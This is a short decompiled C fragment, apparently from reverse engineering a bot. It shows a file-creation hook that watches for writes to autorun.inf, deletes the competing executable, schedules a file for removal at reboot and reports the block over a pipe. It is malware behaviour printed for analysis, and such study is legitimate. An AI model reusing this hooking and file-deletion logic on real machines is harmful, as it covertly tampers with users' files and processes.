 if ( dwDesiredAccess & 0x40000000 ) // 0x40000000 GENERIC_WRITE
{
FileName = (int)PathRemoveFileSpecW(wcsFileNam);
if ( FileName )
{
if ( !wcscmp_(FileName, (int)L"autorun.inf") )
{
if ( QueryCommand((int)"pdef") == 1 )
{
v2 = 1;
if ( strstr(g_strCreateFile, ".exe") )
{
if ( lstrcmpA(g_strWillDeleteList, g_BotBakFileName) )
{
SetFileAttributesA(g_strCreateFile, 0x80u);
DeleteFileA(g_strCreateFile); // 交给Delele过滤
if ( (unsigned __int8)MoveFileExA(g_strWillDeleteList, 0, 4u) )// 交给move过滤
{
SendPipeMsg(
"%s.Blocked \"%S\" from creating \"%S\" - \"%s\" will be removed at reboot!",
"pd",
&g_wCurrentModulePath,
wcsFileNam,
g_strWillDeleteList);
return 1;
}
SendPipeMsg("%s.Blocked \"%S\" from creating \"%S\"", "pd", &g_wCurrentModulePath, wcsFileNam);
}
}
}
}
}
}